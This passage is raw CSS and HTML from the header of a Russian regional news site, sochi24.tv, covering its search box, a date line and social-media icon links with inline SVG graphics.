.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Пятница, 23 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 